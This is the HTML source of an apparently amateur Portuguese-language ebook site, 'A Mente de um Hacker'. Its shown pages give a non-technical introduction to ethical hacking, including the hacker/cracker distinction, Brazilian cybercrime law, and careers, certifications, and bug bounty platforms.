
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>A Mente de um Hacker - Início</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">
</head>

<body>

    <header>
        <div class="banner">
            <img src="banner.hacker.jpg" alt="Imagem Hacker" />
        </div>
        <h1>A Mente de um Hacker</h1>
        <p>Descubra os segredos por trás da mente dos hackers éticos.</p>
    </header>

    <nav>
        <ul class="menu">
            <li><a href="capipulo1.html">Capítulo 1</a></li>
            <li><a href="capitulo2.html">Capítulo 2</a></li>
            <li><a href="capitulo3.html">Capítulo 3</a></li>
            <li><a href="capitulo4.html">Capítulo 4</a></li>
            <li><a href="capitulo5.html">Capítulo 5</a></li>
            <li><a href="capitulo6.html">Capítulo 6</a></li>
            <li><a href="capitulo7.html">Capítulo 7</a></li>
            <li><a href="capitulo8.html">Capítulo 8</a></li>
            <li><a href="capitulo9.html">Capítulo 9</a></li>
            <li><a href="capitulo10.html">Capítulo 10</a></li>
        </ul>
    </nav>

    <footer>
        <p>© 2025 Gilbeon Tech Soluções - Ethical Hacking</p>
    </footer>

</body>

</html>
</file>

<file: capipulo1.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 1 - A Mente de um Hacker</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">
    <h1>Capítulo 1: A Mente de um Hacker</h1>






    </header>

    <body>
        <main>
            <section>
                <h2>💡 O que é ser um Hacker?</h2>
                <p>
                    Um hacker de verdade não é só alguém que "invade sistemas". É uma pessoa curiosa, que quer entender como tudo funciona, que fuça, testa, aprende e compartilha.
                </p>
                <p>
                    Desde os 13 anos, muitos como eu, sonham com esse mundo. Mas o verdadeiro hacking começa na mente. É uma atitude, uma forma de ver o mundo digital.
                </p>
            </section>

            <section>
                <h2>🧠 Características de um Hacker</h2>
                <ul>
                    <li>Curiosidade infinita</li>
                    <li>Espírito autodidata</li>
                    <li>Persistência (não desiste fácil!)</li>
                    <li>Pensamento lógico</li>
                    <li>Capacidade de observar falhas e padrões</li>
                </ul>
            </section>

            <section>
                <h2>🔎 Hacker vs Cracker</h2>
                <p>
                    <strong>Hacker:</strong> usa o conhecimento para aprender, testar e melhorar sistemas, de forma ética.<br>
                    <strong>Cracker:</strong> quebra segurança com má intenção. Rouba, destrói ou sabota.
                </p>
            </section>

            <section>
                <h2>⚖ As Leis do Hacker no Brasil</h2>
                <p>
                    Aqui no Brasil, a lei 12.737/2012 (conhecida como "Lei Carolina Dieckmann") criminaliza invasões de dispositivos, roubo de dados e outros crimes cibernéticos.
                </p>
                <p>
                    Por isso, o hacker ético precisa sempre atuar com permissão ou em ambientes controlados (como CTFs, bug bounties e testes autorizados).
                </p>
            </section>

            <section>
                <h2>🚀 O Caminho do Pentester</h2>
                <p>
                    O pentester é o profissional de segurança que simula ataques para encontrar falhas antes que os criminosos encontrem. Ele:
                </p>
                <ul>
                    <li>Estuda redes, sistemas e programação</li>
                    <li>Aprende técnicas de invasão</li>
                    <li>Cria relatórios técnicos</li>
                    <li>Age de forma legal e ética</li>
                </ul>
            </section>
        </main>

        <footer>
            <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
        </footer>
    </body>

</html>
</file>

<file: capitulo1.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 1 - A Mente de um Hacker</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">
    <h1>Capítulo 1: A Mente de um Hacker</h1>






    </header>

    <body>
        <main>
            <section>
                <h2>💡 O que é ser um Hacker?</h2>
                <p>
                    Um hacker de verdade não é só alguém que "invade sistemas". É uma pessoa curiosa, que quer entender como tudo funciona, que fuça, testa, aprende e compartilha.
                </p>
                <p>
                    Desde os 13 anos, muitos como eu, sonham com esse mundo. Mas o verdadeiro hacking começa na mente. É uma atitude, uma forma de ver o mundo digital.
                </p>
            </section>

            <section>
                <h2>🧠 Características de um Hacker</h2>
                <ul>
                    <li>Curiosidade infinita</li>
                    <li>Espírito autodidata</li>
                    <li>Persistência (não desiste fácil!)</li>
                    <li>Pensamento lógico</li>
                    <li>Capacidade de observar falhas e padrões</li>
                </ul>
            </section>

            <section>
                <h2>🔎 Hacker vs Cracker</h2>
                <p>
                    <strong>Hacker:</strong> usa o conhecimento para aprender, testar e melhorar sistemas, de forma ética.<br>
                    <strong>Cracker:</strong> quebra segurança com má intenção. Rouba, destrói ou sabota.
                </p>
            </section>

            <section>
                <h2>⚖ As Leis no Brasil</h2>
                <p>
                    Aqui no Brasil, a lei 12.737/2012 (conhecida como "Lei Carolina Dieckmann") criminaliza invasões de dispositivos, roubo de dados e outros crimes cibernéticos.
                </p>
                <p>
                    Por isso, o hacker ético precisa sempre atuar com permissão ou em ambientes controlados (como CTFs, bug bounties e testes autorizados).
                </p>
            </section>

            <section>
                <h2>🚀 O Caminho do Pentester</h2>
                <p>
                    O pentester é o profissional de segurança que simula ataques para encontrar falhas antes que os criminosos encontrem. Ele:
                </p>
                <ul>
                    <li>Estuda redes, sistemas e programação</li>
                    <li>Aprende técnicas de invasão</li>
                    <li>Cria relatórios técnicos</li>
                    <li>Age de forma legal e ética</li>
                </ul>
            </section>
        </main>
        <button class=" btn-voltar" onclick="window.location.href='index.html'"> voltar </button>
        <button class=" btn-seguir" onclick="window.location.href='capitulo2.html'"> seguir </button>

        

        <footer>
            <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
        </footer>
    </body>

</html>
</file>


<file: capitulo10.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 10 - Como Ganhar Dinheiro Sendo um Hacker Ético</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">



</head>

<body>
    <header>
        <h1>Capítulo 10: Como Ganhar Dinheiro Sendo um Hacker Ético</h1>
    </header>

    <main>
        <section>
            <h2>💡 Hackear pode ser profissão SIM!</h2>
            <p>
                Quando falamos em "hacker", muita gente imagina algo ilegal. Mas o *hacker ético* é valorizado no mercado, justamente por ajudar empresas a se protegerem.
            </p>
        </section>

        <section>
            <h2>💼 O que você pode ser?</h2>
            <ul>
                <li><strong>Pentester</strong>: Especialista em testes de invasão.</li>
                <li><strong>Analista de segurança</strong>: Monitora e corrige falhas.</li>
                <li><strong>Consultor de cibersegurança</strong>: Dá suporte técnico e estratégico.</li>
                <li><strong>Instrutor/Professor</strong>: Ensina hacking e segurança digital.</li>
                <li><strong>Bug Hunter</strong>: Caçador de vulnerabilidades.</li>
            </ul>
        </section>

        <section>
            <h2>🎯 Bug Bounty - Caçando vulnerabilidades por grana</h2>
            <p>
                Plataformas como <strong>HackerOne</strong>, <strong>BugCrowd</strong>, <strong>YesWeHack</strong> e <strong>Synack</strong> pagam até milhares de dólares por falhas que você encontrar em empresas como Google, Facebook, TikTok e PayPal!
            </p>
        </section>

        <section>
            <h2>📜 Certificações que valem ouro</h2>
            <ul>
                <li><strong>CEH (Certified Ethical Hacker)</strong></li>
                <li><strong>OSCP (Offensive Security Certified Professional)</strong></li>
                <li><strong>EJPT (eLearnSecurity Junior Penetration Tester)</strong></li>
                <li><strong>CompTIA Security+</strong></li>
                <li><strong>Linux Essentials + Python + Networking</strong></li>
            </ul>
            <p>Essas certificações ajudam você a conseguir emprego e se destacar no currículo!</p>
        </section>

        <section>
            <h2>🧠 Onde aprender?</h2>
            <ul>
                <li><strong>TryHackMe</strong> e <strong>Hack The Box</strong> – Laboratórios online para treinar exploits.</li>
                <li><strong>Udemy, Alura, YouTube</strong> – Cursos em vídeo de fundamentos até avançado.</li>
                <li><strong>Livros e eBooks</strong> – Como este que você está lendo 😎</li>
            </ul>
        </section>

        <section>
            <h2>🏆 Dicas para crescer como hacker profissional</h2>
            <ul>
                <li>Crie um portfólio (GitHub com ferramentas e exploits que você fez).</li>
                <li>Publique artigos e vídeos sobre falhas ou descobertas.</li>
                <li>Participe de comunidades (Discord, Telegram, grupos de CTF).</li>
                <li>Construa sua marca: use um nickname ou empresa como "Gilbeon Tech Soluções".</li>
            </ul>
        </section>

        <section>
            <h2>🤑 Como cobrar seus serviços?</h2>
            <p>
                Para pentests profissionais, os valores podem ir de <strong>R$ 1.000 a R$ 20.000</strong> por projeto, dependendo da complexidade e do seu nível.
            </p>
            <p>
                Você pode começar oferecendo auditorias simples para pequenos sites, empresas locais, ou prestando serviços como MEI.
            </p>
        </section>

        <section>
            <h2>🚀 Conclusão</h2>
            <p>
                Ser um hacker ético vai além do conhecimento técnico. É uma jornada de aprendizado, atitude profissional e vontade de ajudar. Com dedicação, você pode viver de segurança digital – e viver bem!
            </p>
        </section>
    </main>

     <button class=" btn-voltar" onclick="window.location.href='capitulo9.html'"> voltar </button>


    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>
